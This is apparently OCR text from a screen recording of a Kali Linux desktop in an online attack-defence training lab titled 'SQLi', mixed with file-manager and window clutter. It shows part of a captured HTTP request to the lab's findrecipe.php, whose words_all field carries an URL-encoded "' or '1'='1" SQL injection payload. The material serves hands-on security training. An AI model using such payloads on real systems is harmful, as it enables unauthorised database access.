 1 2 3 4 16:31
SQLi
ackdefensecloudlabs.com - Temporary attack - Not saved to project file
File Edit View Go Help
kali Desktop SQLi
Places
Name Size Type Date Modified
sqli_payloads.txt 1.2 KiB plain text document Tuesday
ment
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
\n
"sqli_payloads.txt": 1.2 KiB (1,179 bytes) plain text document
9 Origin: https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com/findrecipe.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 words_all=admin')%20or%20'1'%3d'1'%2f%2a&words_exact=test&words_any=&words_without=&name_exact=&ing_modifier=2
Search... 0 matches
67 of 154